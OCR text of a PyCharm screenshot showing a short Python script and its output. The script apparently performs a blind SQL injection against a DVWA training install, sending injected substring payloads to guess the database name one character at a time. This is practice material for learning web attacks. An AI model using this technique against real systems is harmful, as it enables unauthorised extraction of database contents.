 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
16 4
1 import requests
2 import re
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(10):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/?id=1'and ascii(substr(database(),"+str(i)+",1))="+str(j)+"%23&Submit=Submit#"
9 html=requests.get(url,cookies=cookie)
10 #print(html.text)
11 z=re.findall(r,html.text,re.S)
12 if(z):
13 a+=chr(j)
14 break
15 print(a)
16
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
dvwa
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (40 minutes ago) 16:1 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
T
PC
16:29
2023/2/9